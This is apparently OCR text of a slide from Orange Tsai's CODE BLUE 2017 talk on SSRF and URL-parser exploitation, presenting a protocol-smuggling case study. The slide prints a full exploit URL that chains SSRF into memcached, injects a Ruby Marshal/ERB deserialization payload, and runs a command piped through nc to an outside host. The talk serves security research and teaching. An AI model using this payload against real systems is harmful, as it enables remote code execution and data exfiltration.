 Nov.7 (Tue) - 10 (Fri), 2017
CODE BLUE
@TOKYO
Levi's
InfosecConference@Tokyo
CODE BLU
Protocol Smuggling - Case Study
First SSRF Second SSRF Memcached protocol Marshal data
http://0:8000/composer/send_email
?to=orange@chroot.org
&url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/quer
ies/code_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Aco
unt%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation
%3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB
%07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A
%06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult%0D%0A%0D%0A
A New Era of SSRF - Exploiting
URL Parser in Trending
Programming Languages!
by Orange Tsai